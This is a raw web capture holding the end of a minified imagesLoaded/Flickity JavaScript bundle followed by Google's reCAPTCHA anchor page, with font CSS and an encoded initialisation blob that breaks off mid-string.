c(t);this.images.push(e)};l.prototype.addBackground=function(t,e){var i=new u(t,e);this.images.push(i)};l.prototype.check=function(){var n=this;this.progressedCount=0;this.hasAnyBroken=false;if(!this.images.length){this.complete();return}function e(t,e,i){setTimeout(function(){n.progress(t,e,i)})}this.images.forEach(function(t){t.once("progress",e);t.check()})};l.prototype.progress=function(t,e,i){this.progressedCount++;this.hasAnyBroken=this.hasAnyBroken||!t.isLoaded;this.emitEvent("progress",[this,t,e]);if(this.jqDeferred&&this.jqDeferred.notify){this.jqDeferred.notify(this,t)}if(this.progressedCount==this.images.length){this.complete()}if(this.options.debug&&r){r.log("progress: "+i,t,e)}};l.prototype.complete=function(){var t=this.hasAnyBroken?"fail":"done";this.isComplete=true;this.emitEvent(t,[this]);this.emitEvent("always",[this]);if(this.jqDeferred){var e=this.hasAnyBroken?"reject":"resolve";this.jqDeferred[e](this)}};function c(t){this.img=t}c.prototype=Object.create(i.prototype);c.prototype.check=function(){var t=this.getIsImageComplete();if(t){this.confirm(this.img.naturalWidth!==0,"naturalWidth");return}this.proxyImage=new Image;this.proxyImage.addEventListener("load",this);this.proxyImage.addEventListener("error",this);this.img.addEventListener("load",this);this.img.addEventListener("error",this);this.proxyImage.src=this.img.src};c.prototype.getIsImageComplete=function(){return this.img.complete&&this.img.naturalWidth};c.prototype.confirm=function(t,e){this.isLoaded=t;this.emitEvent("progress",[this,this.img,e])};c.prototype.handleEvent=function(t){var e="on"+t.type;if(this[e]){this[e](t)}};c.prototype.onload=function(){this.confirm(true,"onload");this.unbindEvents()};c.prototype.onerror=function(){this.confirm(false,"onerror");this.unbindEvents()};c.prototype.unbindEvents=function(){this.proxyImage.removeEventListener("load",this);this.proxyImage.removeEventListener("error",this);this.img.removeEventListener("load",this);this.img.removeEventListener("error",this)};function u(t,e){this.url=t;this.element=e;this.img=new Image}u.prototype=Object.create(c.prototype);u.prototype.check=function(){this.img.addEventListener("load",this);this.img.addEventListener("error",this);this.img.src=this.url;var t=this.getIsImageComplete();if(t){this.confirm(this.img.naturalWidth!==0,"naturalWidth");this.unbindEvents()}};u.prototype.unbindEvents=function(){this.img.removeEventListener("load",this);this.img.removeEventListener("error",this)};u.prototype.confirm=function(t,e){this.isLoaded=t;this.emitEvent("progress",[this,this.element,e])};l.makeJQueryPlugin=function(t){t=t||e.jQuery;if(!t){return}s=t;s.fn.imagesLoaded=function(t,e){var i=new l(this,t,e);return i.jqDeferred.promise(s(this))}};l.makeJQueryPlugin();return l});
/*!
 * Flickity imagesLoaded v2.0.0
 * enables imagesLoaded option for Flickity
 */
(function(i,n){if(typeof define=="function"&&define.amd){define(["flickity/js/index","imagesloaded/imagesloaded"],function(t,e){return n(i,t,e)})}else if(typeof module=="object"&&module.exports){module.exports=n(i,require("flickity"),require("imagesloaded"))}else{i.Flickity=n(i,i.Flickity,i.imagesLoaded)}})(window,function t(e,i,s){"use strict";i.createMethods.push("_createImagesLoaded");var n=i.prototype;n._createImagesLoaded=function(){this.on("activate",this.imagesLoaded)};n.imagesLoaded=function(){if(!this.options.imagesLoaded){return}var n=this;function t(t,e){var i=n.getParentCell(e.img);n.cellSizeChange(i&&i.element);if(!n.options.freeScroll){n.positionSliderAtSelected()}}s(this.slider).on("progress",t)};return i});
</script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lf84TMfAAAAAFl6Z6bYSyh41faZUcxR9bsLpFqC&co=aHR0cHM6Ly9jb25jZXB0aW9ubnVyc2VyaWVzLmNvbTo0NDM.&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&anchor-ms=20000&execute-ms=30000&cb=53vmf61j2lza
body_size: 48482
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="B82Dw1AfcRAWWRmmlh-QIg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="B82Dw1AfcRAWWRmmlh-QIg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="B82Dw1AfcRAWWRmmlh-QIg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/UltsKytdPUU6KEU8MjA0OD9SW2wrK109RT4+NnwxOTI6KChFJjY0NTEyKT09NTUyOTYmJk0rMTxjLmxlbmd0aCYmKGMuY2hhckNvZGVBdChNKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\x22,\x22GMO9ISc5wp01w71UwpnCuRnDkyTCrsOJanZQZ8O+Yw/DoFEnOF0NwpHDtsOiGj16WcKFa8Kgw5IDw6jDoMOWw51MICUxIUp/[base64]/[base64]/CncOmwpLDsMKwBsOxw7XDmcKbdULCmMORw4PCi8K2woBpbcOYwpTCukXDvzPCvsOww6XDkUnDqWw8PGwKw6E9P8OyKsK5w5NNw6gKwp3DisOUw4Ytw7HDnHI/w6obTcKEPzvDgQ5Ew6h8woBrRz7DnBQ2wpMrcMOAwqs9CsORwq4Pw6FbZsKSQX48N8KBFMKXUFggw5BveXXDvcOBFcK/w4LClBzDsl/Cn8Oaw5rDomZwZsOFw53CtMODS8OawrNzwqXDpsOJSsKjfMOPw6LDq8OZJkI6wow4K8KFG8Ouw7nDlsKHCjZLYMKUYcOXw7cWwrrDk8O8OsKsTMKiGGXDtMKfwqxaZMKVIzRsKcOYw6lawqsWecOsP8OKwohVwoQGw5TDtMOKRSbDqsOSwqkfFjrDgMOyLsO4dV/CkGPCssO3VEojDMKVDMKCDAsqYsObBcOmS8K4DMOaFQY5LFshfsOtHwgrZCbDs0BRw5lUXQdfTcO4U33Cs2h3w6B7w4NfaHpUw6rCgMKgXW5owplrw69xw4LDnxPDvVvDvsKCZgrCp1/Ck8OyLMKYw5IGR8KRHRPDpsKew4HDkn3DtGXDp0cqwrrCm0/DksOXb8OzUidvLk3CqsKDwoB2w6psw6JIw4zDtsKlWMKyfsKMwqliezFeS8O2QmIowqMjNFAJwrwXwrJkaRcABTxRwqXDtgXDq2jDq8OPwqIgw4nCpR7DmsOtckHDpU51wqzCvjVoYS3DiwdJw7jDtlYDw5DCkMOZw7DDkD7CiTPCg1dxRj4dw7/CkxQlwp3CkcOFwozDnk4gwqssPSfCixFmwr/Dm8OCIDXCocO9Px7CiQPChMKsw4zCiMKYwprDicOubkLCrcKCHnYPDsKUwpbDqQgIHHooUcKnKsKWSU/CrlTCtsOtTSHDi8KPbcOTdcKkwpdOI8KiRcOtGxtES8KSwpJhZHHDlcOAecO/[base64]/CoMOdwrPDusOEw4nChDbDisO8w4UfwpbDnsKww65EBw/DhcKKQcODC8KoEcKTHcKYXsKvVQd/[base64]/ChMKPZMKrw7XCl8Kew5tvwokiJsK3NVTCksK1w6XCqcOowpM3H8K0Yh3CkcKCwrLDoVteMcKyPQLDlFTCg8O0HmM2w7BQM8OewrPCvlFeI1RTwrPCvgXDtcKJw73ChBXCtMOvER/Dr1Edw7N3w5LCm2LDucO1wrrCqsKqNEwfBcOOQFMbw6jDjcOPTg8Dw6AfwprCs8KhTnwNKcOjwpclIsK4ECkLw4LDo8O4wrJGZ8OYScK6wok2w7UuQMOyw6kgw6/CoMOQImrCocKlw6lEwoBNw5jCiMKGBmlHA8OvC8KBA1XDj